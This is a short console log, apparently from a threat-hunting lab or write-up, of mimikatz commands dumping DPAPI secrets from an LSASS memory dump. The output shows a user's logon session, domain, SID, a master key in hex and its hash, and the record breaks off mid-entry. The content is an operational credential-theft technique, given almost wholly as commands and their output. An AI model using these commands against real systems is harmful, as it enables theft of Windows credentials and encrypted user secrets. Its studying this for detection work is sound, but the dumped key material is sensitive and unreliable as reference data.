 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::dpapi
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 348086 (00000000:00054fb6)
Session           : Interactive from 2
User Name         : lirui
Domain            : THREATHUNTING
Logon Server      : DCS
Logon Time        : 2019/12/4 18:38:23
SID               : S-1-5-21-2514418047-1135942410-3879031167-1127
[00000000]
* GUID      :  {2396f1f1-749b-4503-ba2d-2ac274836505}
* Time      :  2019/12/5 10:09:17
* MasterKey :  723309f5f1d455c064ebc78916304764d234dafb2a12b629f94a4bce
89d7822fd161b09f7616e6c21117ed1ec8cc4be4971ce14f801644e03abd7d8790848932
* sha1(key) :  1bc2cf0154deb3f0aa20cf2e48ac7f87dcbcc05f
Authentication Id : 0 ; 348046 (00000000:00054f8e)
Session           : Interactive from 2
User Name         : lirui
Domain            : THREATHUNTING